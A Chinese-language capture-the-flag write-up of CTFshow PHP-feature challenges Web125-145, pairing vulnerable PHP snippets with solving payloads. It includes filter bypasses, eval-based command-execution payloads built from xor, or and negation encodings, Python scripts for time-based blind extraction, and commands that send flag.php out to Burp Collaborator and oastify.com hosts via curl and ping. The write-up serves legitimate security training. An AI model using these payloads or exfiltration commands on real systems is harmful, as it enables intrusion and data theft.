CTFshow-php特性(Web125-150) Web125 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );$a =$_SERVER ['argv' ];$c =$_POST ['fun' ];if (isset ($_POST ['CTF_SHOW' ])&&isset ($_POST ['CTF_SHOW.COM' ])&&!isset ($_GET ['fl0g' ])){ if (!preg_match ("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print/i" , $c )&&$c <=16 ){ eval ("$c " .";" ); if ($fl0g ==="flag_give_me" ){ echo $flag ; } } } ?>
POST : CTF_SHOW=&CTF[SHOW.COM=1&fun=highlight_file($_GET[1]) get:?1=flag.php
CTF_SHOW=&CTF[SHOW.COM=&fun=highlight_file($_POST[1])&1=flag.php
get:?$fl0g=flag_give_me;
GET:?php://filter/read=convert.base64-encode/resource=flag.php POST:CTF_SHOW=a&CTF[SHOW.COM=b&fun=include($a[0])
Web126 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );$a =$_SERVER ['argv' ];$c =$_POST ['fun' ];if (isset ($_POST ['CTF_SHOW' ])&&isset ($_POST ['CTF_SHOW.COM' ])&&!isset ($_GET ['fl0g' ])){ if (!preg_match ("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print|g|i|f|c|o|d/i" , $c ) && strlen ($c )<=16 ){ eval ("$c " .";" ); if ($fl0g ==="flag_give_me" ){ echo $flag ; } } }
get:?$fl0g=flag_give_me;
CTF_SHOW=1&CTF[SHOW.COM=1&fun=eval($_REQUEST[m])&m=$fl0g%3d”flag_give_me”;
GET:?a=1+fl0g=flag_give_meCTF_SHOW=&CTF[SHOW.COM=&fun=parse_str($a[1]) + 代表空格
1 $_SERVER['argv'][0] 是$_SERVER['QUERY_STRING'];,$_SERVER['argv'][1] 的传递方式就和命令行类似了,空格,然后传递第二个参数,以此类推。利用$_SERVER['argv'][1] 就可以绕过对isset($fl0g)的判断。用+代表空格。
Web127 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php error_reporting (0 );include ("flag.php" );highlight_file (__FILE__ );$ctf_show = md5 ($flag );$url = $_SERVER ['QUERY_STRING' ];function waf ($url if (preg_match ('/\`|\~|\!|\@|\#|\^|\*|\(|\)|\\$|\_|\-|\+|\{|\;|\:|\[|\]|\}|\'|\"|\<|\,|\>|\.|\\\|\//' , $url )){ return true ; }else { return false ; } } if (waf ($url )){ die ("嗯哼?" ); }else { extract ($_GET ); } if ($ctf_show ==='ilove36d' ){ echo $flag ; }
检查的是server而不是get因此ctf show=ilove36d
由于在php中变量名只有数字字母下划线,被get或者post传入的变量名,如果含有空格、+、[则会被转化为_,所以按理来说我们构造不出CTF_SHOW.COM这个变量(因为含有.),但php中有个特性就是如果传入[,它被转化为_之后,后面的字符就会被保留下来不会被替换,这里只能用空格
或者使用url编码:?%63%74%66%5f%73%68%6f%77=ilove36d
Web128 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php error_reporting (0 );include ("flag.php" );highlight_file (__FILE__ );$f1 = $_GET ['f1' ];$f2 = $_GET ['f2' ];if (check ($f1 )){ var_dump (call_user_func (call_user_func ($f1 ,$f2 ))); }else { echo "嗯哼?" ; } function check ($str return !preg_match ('/[0-9]|[a-z]/i' , $str ); } NULL
当php扩展目录下有php_gettext.dll时:_()是一个函数。
_()==gettext() 是gettext()的拓展函数,开启text扩展get_defined_vars — 返回由所有已定义变量所组成的数组。
call_user_func — 把第一个参数作为回调函数调用,第一个参数是被调用的回调函数,其余参数是回调函数的参数。
当正常的gettext(“get_defined_vars”);时会返还get_defined_vars
为了绕过正则,_()函数和gettext()的效果一样,
所以可以用_()函数代替gettext()函数。
?f1=_&f2=get_defined_vars
Web129 (目录穿越) 1 2 3 4 5 6 7 8 9 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['f' ])){ $f = $_GET ['f' ]; if (stripos ($f , 'ctfshow' )>0 ){ echo readfile ($f ); } }
?f=php://filter/convert.base64-encode/ctfshow/resource=flag.php
?f=php://filter/ctfshow/resource=flag.php
?f=/ctfshow/../var/www/html/flag.php
其中的../这是深层目录,根据需要尝试,另外目录是根据之前的题目猜测得到
PHP对无法使用的filter过滤器只会抛出warning而不是error
Web130 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );if (isset ($_POST ['f' ])){ $f = $_POST ['f' ]; if (preg_match ('/.+?ctfshow/is' , $f )){ die ('bye!' ); } if (stripos ($f , 'ctfshow' ) === FALSE ){ die ('bye!!' ); } echo $flag ; }
‘/.+?ctfshow/is’ 后面的i表示大小写匹配,s表示忽略换行符,单行匹配
在不加转义字符的前提下,前面的点表示任意字符,而“+?”表示非贪婪匹配,即前面的字符至少出现一次
所以,该正则匹配的意思为:ctfshow前面如果出现任意字符,即匹配准确
f=ctfshow
使用数组绕过:f[]=anything
Web131 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );if (isset ($_POST ['f' ])){ $f = (String)$_POST ['f' ]; if (preg_match ('/.+?ctfshow/is' , $f )){ die ('bye!' ); } if (stripos ($f ,'36Dctfshow' ) === FALSE ){ die ('bye!!' ); } echo $flag ; }
PHP回溯上限利用
常见的正则引擎,又被细分为DFA(确定性有限状态自动机)与NFA(非确定性有限状态自动机)。
DFA: 从起始状态开始,一个字符一个字符地读取输入串,并根据正则来一步步确定至下一个转移状态,直到匹配不上或走完整个输入。
NFA:从起始状态开始,一个字符一个字符地读取输入串,并与正则表达式进行匹配,如果匹配不上,则进行回溯,尝试其他状态。
大多数程序语言都使用NFA作为正则引擎,其中也包括PHP使用的PCRE库
PHP为了防止正则表达式的拒绝服务攻击(reDOS),给pcre设定了一个回溯次数上限pcre.backtrack_limit。
我们可以通过var_dump(ini_get(‘pcre.backtrack_limit’));的方式查看当前环境下的上限:结果返回为1000000
那么只需要输入的匹配字符串长度大于1000000,那么preg_match函数就会直接返回false,那么我们可以通过代码产生满足条件的字符串
echo “f=”.str_repeat(“very”,250000).”36Dctfshow”;
字符串“very”复制25万次,正好100万个字符
然后Post方式发送参数f,为生成的字符串即可得到flag
1 2 3 <?php echo str_repeat ('very' , '250000' ).'36Dctfshow' ;?>
Web132 进了个blog,dirsearch一下个admin
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_GET ['username' ]) && isset ($_GET ['password' ]) && isset ($_GET ['code' ])){ $username = (String)$_GET ['username' ]; $password = (String)$_GET ['password' ]; $code = (String)$_GET ['code' ]; if ($code === mt_rand (1 ,0x36D ) && $password === $flag || $username ==="admin" ){ if ($code == 'admin' ){ echo $flag ; } } }
admin/?username=admin&password=&code=admin
PHP中的逻辑“与”运算有两种形式:and 和 &&,同样“或”运算也有 or 和 || 两种形式。
如果是单独两个表达式参加的运算,两种形式的结果完全相同
但两种形式的逻辑运算符优先级不同,这四个符号的优先级从高到低分别是: &&、||、AND、OR。
Web133 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );highlight_file (__FILE__ );if ($F = @$_GET ['F' ]){ if (!preg_match ('/system|nc|wget|exec|passthru|netcat/i' , $F )){ eval (substr ($F ,0 ,6 )); }else { die ("6个字母都还不够呀?!" ); } }
?F=$F ;sleep 3 观察发现页面确实存在延时,说明 sleep 3 执行成功了。
$F ;sleep 3 会先经过substr($F,0,6)截取六个字符后得到 $F `;
然后执行 eval(“$F ;”);
而其中的 $F 原本是我们传入的内容,即 $F ;sleep 3;
因此执行的是 eval(“``$F ;sleep 3“); 也就会执行 sleep 3。
``是shell_exec()函数的缩写,然后就去命令执行,是没有回显的
可以通过DNSlog ,
?F=$F; ping cat flag.php | grep ctfshow | tr -cd '[a-z]'/'[0-9]'.dnslog得到的网址 -c 1
ctfshow web入门 php特性 web123–web139_ctfshow web139-CSDN博客
这里使用 burpsuite 的 Collaborator Client 结合 curl -F 命令外带 flag:
这个模块说实话我也是第一次用,先随机获取一个域名:
构造 payload:
1 ?F=`$F `;+curl -X POST -F xx=@flag.php http:
对 payload 的一些解释:
-F 为带文件的形式发送 post 请求;
其中 xx 是上传文件的 name 值,我们可以自定义的,而 flag.php 就是上传的文件 ;
**curl**:用于在命令行中发出网络请求的工具。
**-X POST**:指定使用 POST 方法请求目标 URL。
**-F xx=@flag.php**:以 表单格式 (multipart/form-data) 发送 flag.php 文件的内容,键名为 xx。
**xx**:POST 请求的参数名,类似于 HTML 表单中的 <input name="xx" type="file">。
@flag.php:读取本地文件 flag.php 并将其 作为文件内容上传
z55c4qucwi77mo3jgruxqlil0c63us.burpcollaborator.net:目标 URL,用于 接收外部数据
相当于让服务器向 Collaborator 客户端发送 post 请求,内容是flag.php。
这里还可以直接命令执行:
Web134 1 2 3 4 5 6 7 8 9 10 11 12 <?php highlight_file (__FILE__ );$key1 = 0 ;$key2 = 0 ;if (isset ($_GET ['key1' ]) || isset ($_GET ['key2' ]) || isset ($_POST ['key1' ]) || isset ($_POST ['key2' ])) { die ("nonononono" ); } @parse_str ($_SERVER ['QUERY_STRING' ]); extract ($_POST );if ($key1 == '36d' && $key2 == '36d' ) { die (file_get_contents ('flag.php' )); }
parse_str是对get请求进行的内容解析成变量。例如传递?a=1,执行后就是$a=1。
那么相对的,传递_POST,就是对$_POST进行赋值,正好就可以绕过if条件对post的限制。
extract() 函数从数组中将变量导入到当前的符号表。
?_POST[key1]=36d&_POST[key2]=36d
Web135 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );highlight_file (__FILE__ );if ($F = @$_GET ['F' ]){ if (!preg_match ('/system|nc|wget|exec|passthru|bash|sh|netcat|curl|cat|grep|tac|more|od|sort|tail|less|base64|rev|cut|od|strings|tailf|head/i' , $F )){ eval (substr ($F ,0 ,6 )); }else { die ("师傅们居然破解了前面的,那就来一个加强版吧" ); } }
过滤了curl,这里可以用ping带出,或者写入到一个文件再看即可
1 2 3 ?F=`$F` ;cp flag.php x.txt ?F=`$F` ;nl flag.php>x.txt ?F=`$F` ;mv flag.php x.txt
1 ?F=`$F`;+ping `nl flag.php|awk 'NR==15'|tr -cd '[a-z]'/'[0-9]'`.i1k4phddlneygl58oqbjxv93full9a.oastify.com
Web136 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );function check ($x if (preg_match ('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i' , $x )){ die ('too young too simple sometimes naive!' ); } } if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; check ($c ); exec ($c ); } else { highlight_file (__FILE__ ); } ?>
其实是在135的基础上增加了过滤 ><
我们先来看下当前目录下有啥文件,访问url/xxx发现只有一个index.php
得到 f149_15_h3r3
1 nl /f149_15_h3r3|tee xxx
Web137 1 2 3 4 5 6 7 8 9 10 11 12 <?php error_reporting (0 );highlight_file (__FILE__ );class ctfshow function __wakeup ( die ("private class" ); } static function getFlag ( echo file_get_contents ("flag.php" ); } } call_user_func ($_POST ['ctfshow' ]);
php中 ->与:: 调用类中的成员的区别
->用于动态语境处理某个类的某个实例
::可以调用一个静态的、不依赖于其他初始化的类方法.
ctfshow::getFlag
Web138 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );highlight_file (__FILE__ );class ctfshow function __wakeup ( die ("private class" ); } static function getFlag ( echo file_get_contents ("flag.php" ); } } if (strripos ($_POST ['ctfshow' ], ":" )>-1 ){ die ("private function" ); } call_user_func ($_POST ['ctfshow' ]);
这时候就考察我们对call_user_func函数的使用了,call_user_func中不但可以传字符串也可以传数组。
1 2 call_user_func(array($classname, 'say_hello')); 这时候会调用 classname中的 say_hello方法
1 ctfshow[0]=ctfshow&ctfshow[1]=getFlag
Web139 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );function check ($x if (preg_match ('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i' , $x )){ die ('too young too simple sometimes naive!' ); } } if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; check ($c ); exec ($c ); } else { highlight_file (__FILE__ ); } ?>
不能写文件了,考虑盲注,写脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requestsimport timeimport stringstr = string.ascii_letters + string.digits + '_' result = "" for i in range (1 , 5 ): key = 0 for j in range (1 , 15 ): if key == 1 : break for n in str : payload = "if [ `ls /|awk 'NR=={0}'|cut -c {1}` == {2} ];then sleep 3;fi" .format (i, j, n) url = "http://68455ea8-64b9-402f-a3b3-8ecefb8b0ab2.challenge.ctf.show/?c=" + payload try : requests.get(url, timeout=(2.5 , 2.5 )) except : result = result + n print (result) break if n == '_' : key = 1 result += " "
1 if [ `ls / | awk 'NR=={0}' | cut -c {1}` == {2} ]; then sleep 3; fi
核心命令 :
这是一个条件判断语句 ,如果满足条件就sleep 3 秒 ,否则什么也不做。是可变的部分,分别对应:
{0}:根目录的第几个文件/目录(i){1}:文件/目录的名字的第几个字符(j){2}:当前尝试的字符(n)
bin dev etc f149_15_h3r3
然后盲注flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsimport timeimport stringstr = string.digits+string.ascii_lowercase+"-" result = "" for j in range (1 ,45 ): for n in str : payload="if [ `cat /f149_15_h3r3|cut -c {0}` == {1} ];then sleep 3;fi" .format (j,n) url="http://68455ea8-64b9-402f-a3b3-8ecefb8b0ab2.challenge.ctf.show/?c=" +payload try : requests.get(url,timeout=(2.5 ,2.5 )) except : result= result+ n print (result) break
ctfshow{c8e00463-d1d8-47c6-9dfb-2b4e373ac6f3}
Web140 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_POST ['f1' ]) && isset ($_POST ['f2' ])){ $f1 = (String)$_POST ['f1' ]; $f2 = (String)$_POST ['f2' ]; if (preg_match ('/^[a-z0-9]+$/' , $f1 )){ if (preg_match ('/^[a-z0-9]+$/' , $f2 )){ $code = eval ("return $f1 ($f2 ());" ); if (intval ($code ) == 'ctfshow' ){ echo file_get_contents ("flag.php" ); } } } }
可以看到只要我们让intval($code)为0就可以了
intval会将非数字字符转换为0,也就是说 intval('a')==0 intval('.')==0 intval('/')==0
1 2 3 4 5 md5(phpinfo()) md5(sleep()) md5(md5()) current(localeconv) sha1(getcwd()) 因为/var/www/html md5后开头的数字所以我们改用sha1
Web141 无字母数字绕过正则表达式总结(含上传临时文件、异或、或、取反、自增脚本)-CSDN博客
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){ $v1 = (String)$_GET ['v1' ]; $v2 = (String)$_GET ['v2' ]; $v3 = (String)$_GET ['v3' ]; if (is_numeric ($v1 ) && is_numeric ($v2 )){ if (preg_match ('/^\W+$/' , $v3 )){ $code = eval ("return $v1 $v3 $v2 ;" ); echo "$v1 $v3 $v2 = " .$code ; } } }
1 \W`:与任何非单词字符匹配。就是除了数字、字母、下划线。等价于`[^A-Za-z0-9_]
[^xyz]:一个否定的字符集
大家可以看下下面的示例
1 eval("return 1;phpinfo();");
会发现是无法执行phpinfo()的,但是php中有个有意思的地方,数字是可以和命令进行一些运算的,例如 1-phpinfo();是可以执行phpinfo()命令的。
这样就好说了。构造出1-phpinfo()-1就可以了,也就是说 v1=1&v2=1&v3=-phpinfo()-。
现在我们的任务就是取构造命令,那我们就用个简单的方式取反来试一下。
-system(‘tac f*’)-
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 import osimport refrom urllib.parse import unquotedef make_dic (operation ): filename = f"rce_{operation} .txt" if not os.path.exists(filename): print ("Making dictionary..." ) with open (filename, "w" ) as myfile: contents = [] seen = set () for i in range (256 ): for j in range (256 ): hex_i = f'{i:02x} ' hex_j = f'{j:02x} ' pattern = re.compile (r'[0-9a-z\^\+\~\$\[\]\{\}\&\-]' , re.IGNORECASE) if pattern.match (bytes .fromhex(hex_i).decode('latin1' )) or pattern.match ( bytes .fromhex(hex_j).decode('latin1' )): continue a = f'%{hex_i} ' b = f'%{hex_j} ' match operation: case "and" : c = chr (ord (unquote(a)) & ord (unquote(b))) case "or" : c = chr (ord (unquote(a)) | ord (unquote(b))) case "xor" : c = chr (ord (unquote(a)) ^ ord (unquote(b))) if 32 <= ord (c) <= 126 and c not in seen: contents.append(f"{c} {a} {b} \n" ) seen.add(c) myfile.writelines(contents) print ("Making dictionary...done" ) else : print ("Dictionary already exists!!" ) def generate_payload (text, operation ): op_symbols = {"and" : '&' , "or" : '|' , "xor" : '^' } op = op_symbols[operation] s1 = [] s2 = [] filename = f"rce_{operation} .txt" with open (filename, 'r' ) as f: lines = f.readlines() for char in text: for line in lines: if char == line[0 ]: s1.append(line[2 :5 ]) s2.append(line[6 :].strip()) break return f"(\"{'' .join(s1)} \"{op} \"{'' .join(s2)} \")" function = input ("Please input your function: " ) command = input ("Please input your command: " ) while True : operation = input ("Please input your operation (and or xor): " ) if operation in ["and" , "or" , "xor" ]: break else : print ("Please choose one of the following: and, or, xor" ) make_dic(operation) payload = generate_payload(function, operation) + generate_payload(command, operation) print ("Generated payload is :" + payload)
输入system,tac f*,xor or都行,
payload
1 2 ?v1=1&v2=1&v3=-("%0c%05%0c%08%05%0d"^"%7f%7c%7f%7c%60%60")("%08%01%03%00%06%00"^"%7c%60%60%20%60%2a")- ?v1=1&v2=1&v3=-("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%14%01%03%00%06%00"|"%60%60%60%20%60%2a")-
Web142 1 2 3 4 5 6 7 8 9 10 11 12 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['v1' ])){ $v1 = (String)$_GET ['v1' ]; if (is_numeric ($v1 )){ $d = (int )($v1 * 0x36d * 0x36d * 0x36d * 0x36d * 0x36d ); sleep ($d ); echo file_get_contents ("flag.php" ); } }
v1=0
Web143 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){ $v1 = (String)$_GET ['v1' ]; $v2 = (String)$_GET ['v2' ]; $v3 = (String)$_GET ['v3' ]; if (is_numeric ($v1 ) && is_numeric ($v2 )){ if (preg_match ('/[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\{|\}|\~|\%|\&|\;/i' , $v3 )){ die ('get out hacker!' ); } else { $code = eval ("return $v1 $v3 $v2 ;" ); echo "$v1 $v3 $v2 = " .$code ; } } }
payload,用*也是一样的
1 ?v1=1&v2=1&v3=*("%13%19%13%14%05%0d"^"%60%60%60%60%60%60")("%14%01%03%00%06%00"^"%60%60%60%20%60%2a")*
Web144 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){ $v1 = (String)$_GET ['v1' ]; $v2 = (String)$_GET ['v2' ]; $v3 = (String)$_GET ['v3' ]; if (is_numeric ($v1 ) && check ($v3 )){ if (preg_match ('/^\W+$/' , $v2 )){ $code = eval ("return $v1 $v3 $v2 ;" ); echo "$v1 $v3 $v2 = " .$code ; } } } function check ($str return strlen ($str )===1 ?true :false ; }
1 ?v1=1&v2=("%13%19%13%14%05%0d"^"%60%60%60%60%60%60")("%14%01%03%00%06%00"^"%60%60%60%20%60%2a")&v3=-
Web145 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){ $v1 = (String)$_GET ['v1' ]; $v2 = (String)$_GET ['v2' ]; $v3 = (String)$_GET ['v3' ]; if (is_numeric ($v1 ) && is_numeric ($v2 )){ if (preg_match ('/[a-z]|[0-9]|\@|\!|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i' , $v3 )){ die ('get out hacker!' ); } else { $code = eval ("return $v1 $v3 $v2 ;" ); echo "$v1 $v3 $v2 = " .$code ; } } }
考察点:三目运算符的妙用
1 eval ("return 1?phpinfo():1;" );
?v1=1&v3=?(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5):&v2=1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 2. ?v1=1&v3=|(('%13%19%13%14%05%0d')|('%60%60%60%60%60%60'))((('%03%01%14%20%06%02')|('%60%60%60%20%60%28')))|&v2=1 发现之前的脚本没取反,自己加一下: ```python import os import re from urllib.parse import unquote,quote def make_dic(operation): filename = f"rce_{operation}.txt" if not os.path.exists(filename): print("Making dictionary...") with open(filename, "w") as myfile: contents = [] seen = set() # 使用集合来跟踪已添加的结果 # 遍历所有可能的字节值(0-255) for i in range(256): for j in range(256): # 将$i和$j转换为两个字符的十六进制表示 hex_i = f'{i:02x}' hex_j = f'{j:02x}' # 正则表达式用于匹配特定字符 pattern = re.compile(r'[0-9a-z\^\+\~\$\[\]\{\}\&\-]', re.IGNORECASE) # 如果十六进制字符转换为二进制后匹配正则表达式,则跳过此循环 if pattern.match(bytes.fromhex(hex_i).decode('latin1')) or pattern.match( bytes.fromhex(hex_j).decode('latin1')): continue # 将十六进制值添加百分号前缀并进行URL解码 a = f'%{hex_i}' b = f'%{hex_j}' match operation: case "and": c = chr(ord(unquote(a)) & ord(unquote(b))) case "or": c = chr(ord(unquote(a)) | ord(unquote(b))) case "xor": c = chr(ord(unquote(a)) ^ ord(unquote(b))) # 如果解码后的字符是可打印字符(ASCII 32-126),则将其添加到内容列表中 if 32 <= ord(c) <= 126 and c not in seen: contents.append(f"{c} {a} {b}\n") seen.add(c) # 将结果添加到集合中 # 将内容写入文件 myfile.writelines(contents) print("Making dictionary...done") else: print("Dictionary already exists!!") # <?php # $a=urlencode(~'system'); # echo $a; # echo '\n'; # $b=urlencode(~'tac f*'); # echo $b; def generate_payload(text, operation): op_symbols = {"and": '&', "or": '|', "xor": '^'} op = op_symbols[operation] s1 = [] s2 = [] filename = f"rce_{operation}.txt" with open(filename, 'r') as f: lines = f.readlines() for char in text: for line in lines: if char == line[0]: s1.append(line[2:5]) s2.append(line[6:].strip()) break return f"(\"{''.join(s1)}\"{op}\"{''.join(s2)}\")" def negate_rce(): system = input("[+]your function: ").replace("\r", "").replace("\n", "") command = input("[+]your command: ").replace("\r", "").replace("\n", "") def encode_and_negate(s): result = '' for char in s: # 1. Get ASCII value of the character ascii_value = ord(char) # 2. URL encode it manually (instead of urllib's quote) to always get %XX format url_encoded = f"%{ascii_value:02X}" # ASCII value to two-digit hex # 3. Remove '%' and convert to integer hex_value = int(url_encoded[1:], 16) # This is safe now # 4. Bitwise negate and ensure 8-bit (0-255) result negated_value = ~hex_value & 0xFF # 5. Convert back to hex and format as %XX result += f"%{negated_value:02X}" return result negated_system = encode_and_negate(system) negated_command = encode_and_negate(command) print(f'[*] (~{negated_system})(~{negated_command});') mode = input("Please input your mode(1:~ 2:and or xor): ") if mode == 1: print("choose ~ mode") negate_rce() else: print("choose and or xor mode") function = input("Please input your function: ") command = input("Please input your command: ") while True: operation = input("Please input your operation (and or xor): ") if operation in ["and", "or", "xor"]: break else: print("Please choose one of the following: and, or, xor") make_dic(operation) payload = generate_payload(function, operation) + generate_payload(command, operation) print("Generated payload is :" + payload)
